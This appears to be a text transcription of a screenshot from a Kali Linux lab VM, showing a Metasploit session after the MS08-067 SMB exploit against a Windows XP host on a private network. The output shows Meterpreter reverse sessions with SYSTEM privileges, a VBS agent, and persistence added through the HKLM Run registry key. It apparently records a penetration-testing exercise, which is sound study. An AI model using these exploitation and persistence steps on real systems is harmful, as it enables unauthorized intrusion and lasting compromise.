 Kali-Linux-2021.4a-virtualbox-amd64 [실행 중] - Oracle VM VirtualBox
파일 머신 보기 입력 장치 도움말
1 2 3 4 20:44
Trash
File System
Home
WinXpHash.t
xt
root@kali: ~
File Actions Edit View Help
[+] exploit/multi/handler started!
[*] Executing script C:\WINDOWS\TEMP\yYbqsTzw.vbs
[+] Agent executed with PID 2044
[*] Installing into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\TNkNiMtNsNyiqC
[+] Installed into autorun as HKLM\Software\Microsoft\Windows\CurrentVersion\Run\TNkNiMtNsNyiqC
meterpreter > [*] Meterpreter session 2 opened (10.0.2.200:5555 -> 10.0.2.15:1169 ) at 2022-02-01 20:37:04 -
0500
background
[*] Backgrounding session 1...
msf6 exploit(windows/smb/ms08_067_netapi) > sessuions
[-] Unknown command: sessuions
msf6 exploit(windows/smb/ms08_067_netapi) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ARAD4228 10.0.2.200:1 -> 10.0.2.15:1168 (10.0
.2.15)
2 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ARAD4228 10.0.2.200:5555 -> 10.0.2.15:1169 (1
0.0.2.15)
msf6 exploit(windows/smb/ms08_067_netapi) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > sysinfo
Computer : ARAD4228
OS : Windows XP (5.1 Build 2600, Service Pack 3).
Architecture : x86
System Language : ko_KR
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > background
[*] Backgrounding session 2...
msf6 exploit(windows/smb/ms08_067_netapi) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 10.0.2.15 - Meterpreter session 2 closed. Reason: Died
msf6 exploit(windows/smb/ms08_067_netapi) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows NT AUTHORITY\SYSTEM @ ARAD4228 10.0.2.200:1 -> 10.0.2.15:1168 (10.0
.2.15)
msf6 exploit(windows/smb/ms08_067_netapi) >
Right Control